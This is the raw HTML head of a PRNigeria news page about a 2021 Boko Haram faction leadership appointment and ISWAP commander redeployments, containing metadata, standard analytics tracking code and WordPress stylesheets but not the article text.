

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/2021/09/21/boko-haram-iswap-commanders/
body_size: 28017
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Boko Haram Gets Deputy Leader as ISWAP Redeploys Commanders - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="The self-styled leader of the &#039;unrepentant&#039; Boko Haram faction of Abubakar Shekau, Amir Bakoura Buduma, has appointed a deputy for himself" />
	<link rel="canonical" href="https://prnigeria.com/2021/09/21/boko-haram-iswap-commanders/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Boko Haram Gets Deputy Leader as ISWAP Redeploys Commanders - PRNigeria News" />
	<meta property="og:description" content="The self-styled leader of the &#039;unrepentant&#039; Boko Haram faction of Abubakar Shekau, Amir Bakoura Buduma, has appointed a deputy for himself" />
	<meta property="og:url" content="https://prnigeria.com/2021/09/21/boko-haram-iswap-commanders/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="article:published_time" content="2021-09-21T16:34:42+00:00" />
	<meta property="og:image" content="https://prnigeria.com/wp-content/uploads/2021/06/ISWAP-Boko-Hartam-Terrorists-June-2021.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Yushau Shuaib" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Prnigeria" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prnigeria.com/2021/09/21/boko-haram-iswap-commanders/#article","isPartOf":{"@id":"https://prnigeria.com/2021/09/21/boko-haram-iswap-commanders/"},"author":{"name":"Yushau Shuaib","@id":"https://prnigeria.com/#/schema/person/c57f4015e85ebdd3cc2ecdb5248f5cae"},"headline":"Boko Haram Gets Deputy Leader as ISWAP Redeploys Commanders","datePublished":"2021-09-21T16:34:42+00:00","mainEntityOfPage":{"@id":"https://prnigeria.com/2021/09/21/boko-haram-iswap-commanders/"},"wordCount":317,"image":{"@id":"https://prnigeria.com/2021/09/21/boko-haram-iswap-commanders/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/06/ISWAP-Boko-Hartam-Terrorists-June-2021.jpg?fit=1280%2C720&ssl=1","keywords":["Bakoura Buduma","Boko Haram","ISWAP"],"articleSection":["Featured","Security"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://prnigeria.com/2021/09/21/boko-haram-iswap-commanders/","url":"https://prnigeria.com/2021/09/21/boko-haram-iswap-commanders/","name":"Boko Haram Gets Deputy Leader as ISWAP Redeploys Commanders - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/2021/09/21/boko-haram-iswap-commanders/#primaryimage"},"image":{"@id":"https://prnigeria.com/2021/09/21/boko-haram-iswap-commanders/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/06/ISWAP-Boko-Hartam-Terrorists-June-2021.jpg?fit=1280%2C720&ssl=1","datePublished":"2021-09-21T16:34:42+00:00","author":{"@id":"https://prnigeria.com/#/schema/person/c57f4015e85ebdd3cc2ecdb5248f5cae"},"description":"The self-styled leader of the 'unrepentant' Boko Haram faction of Abubakar Shekau, Amir Bakoura Buduma, has appointed a deputy for himself","breadcrumb":{"@id":"https://prnigeria.com/2021/09/21/boko-haram-iswap-commanders/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/2021/09/21/boko-haram-iswap-commanders/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/2021/09/21/boko-haram-iswap-commanders/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/06/ISWAP-Boko-Hartam-Terrorists-June-2021.jpg?fit=1280%2C720&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/06/ISWAP-Boko-Hartam-Terrorists-June-2021.jpg?fit=1280%2C720&ssl=1","width":1280,"height":720,"caption":"ISWAP Boko Hartam Terrorists June 2021"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/2021/09/21/boko-haram-iswap-commanders/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"Boko Haram Gets Deputy Leader as ISWAP Redeploys Commanders"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/c57f4015e85ebdd3cc2ecdb5248f5cae","name":"Yushau Shuaib","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/512dd2adf48c4014350c375298d61d20c95e894b7c6250858bcbc0922bd0357e?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/512dd2adf48c4014350c375298d61d20c95e894b7c6250858bcbc0922bd0357e?s=96&r=g","caption":"Yushau Shuaib"},"url":"https://prnigeria.com/author/yashuaibyahoo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2021%2F09%2F21%2Fboko-haram-iswap-commanders%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2021%2F09%2F21%2Fboko-haram-iswap-commanders%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/2021\/09\/21\/boko-haram-iswap-commanders\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
